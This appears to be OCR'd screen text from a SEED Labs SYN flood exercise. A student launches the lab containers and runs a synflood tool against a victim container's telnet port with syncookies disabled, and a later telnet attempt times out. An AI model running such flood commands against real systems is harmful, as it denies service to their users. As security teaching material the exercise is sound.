 Activities
Terminal
Feb 2 22:16
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ ls
synflood synflood.c
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ dcup
WARN[0000] /home/seed/Downloads/Labsetup-arm/docker-compose.yml: the attribute `
version` is obsolete, it will be ignored, please remove it to avoid potential co
nfusion
Attaching to seed-attacker, user1-10.9.0.6, user2-10.9.0.7, victim-10.9.0.5
user2-10.9.0.7 | * Starting internet superserver inetd [ OK ]
user1-10.9.0.6 | * Starting internet superserver inetd [ OK ]
victim-10.9.0.5 | * Starting internet superserver inetd [ OK ]
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ dockps
7553ad3cf997 seed-attacker
ec1cf4479099 user1-10.9.0.6
fee3061fa623 user2-10.9.0.7
b04b4efb027e victim-10.9.0.5
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ ls
synflood synflood.c
w
seed@seedvm:~/Downloads/Labsetup-arm/volumes$
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ dockps
7553ad3cf997 seed-attacker
ec1cf4479099 user1-10.9.0.6
fee3061fa623 user2-10.9.0.7
b04b4efb027e victim-10.9.0.5
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ docksh seed-attacker
root@seedvm:/# arp -a
? (172.16.43.254) at 00:50:56:fd:22:63 [ether] on ens160
_gateway (172.16.43.2) at 00:50:56:e9:06:d2 [ether] on ens160
root@seedvm:/# cd volumes/
root@seedvm:/volumes# ./synflood 10.9.0.5 23
^C
root@seedvm:/volumes#
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
tcp 0 0 10.9.0.5:23 253.92.41.112:54423 SYN_RECV
tcp 0 0 10.9.0.5:23 93.228.214.95:33621 SYN_RECV
tcp 0 0 10.9.0.5:23 26.207.239.48:9507 SYN_RECV
tcp 0 0 10.9.0.5:23 53.55.43.46:26716 SYN_RECV
tcp 0 0 10.9.0.5:23 245.157.179.115:59621 SYN_RECV
tcp 0 0 10.9.0.5:23 60.44.244.62:15580 SYN_RECV
root@b04b4efb027e:/#
root@b04b4efb027e:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@b04b4efb027e:/#
root@b04b4efb027e:/#
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ docksh seed-attacker
root@seedvm:/# telnet 10.9.0.5 23
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@seedvm:/#
Home
seed_xfce_
terminal.desktop
seed_wireshark.
desktop
seed_vs_code.
desktop
seed_firefox.
desktop